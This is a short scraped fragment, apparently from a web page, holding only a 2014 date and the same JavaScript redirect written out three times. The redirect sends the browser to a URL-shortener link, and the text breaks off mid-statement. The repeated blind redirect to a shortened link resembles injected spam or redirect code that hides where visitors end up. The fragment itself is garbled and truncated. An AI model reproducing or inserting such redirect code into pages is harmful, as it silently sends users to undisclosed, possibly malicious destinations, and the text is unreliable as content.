
January 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...